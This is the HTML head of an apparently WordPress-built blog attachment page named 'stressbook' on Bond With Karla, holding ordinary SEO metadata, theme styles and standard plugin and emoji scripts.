

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/stressbook/
body_size: 20575
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>stressbook - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/stressbook/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/stressbook/","url":"https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/stressbook/","name":"stressbook - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/stressbook/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/stressbook/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2012/09/stressbook.jpg","datePublished":"2012-09-13T18:06:08+00:00","breadcrumb":{"@id":"https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/stressbook/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/stressbook/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/stressbook/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2012/09/stressbook.jpg","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2012/09/stressbook.jpg","width":"193","height":"300"},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/stressbook/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"Chicken Soup for the Soul: Say Goodbye to Stress Review","item":"https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/"},{"@type":"ListItem","position":3,"name":"stressbook"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; stressbook Comments Feed" href="https://bondwithkarla.com/chicken-soup-for-the-soul-say-goodbye-to-stress-review/stressbook/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/media/9957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=9957' />
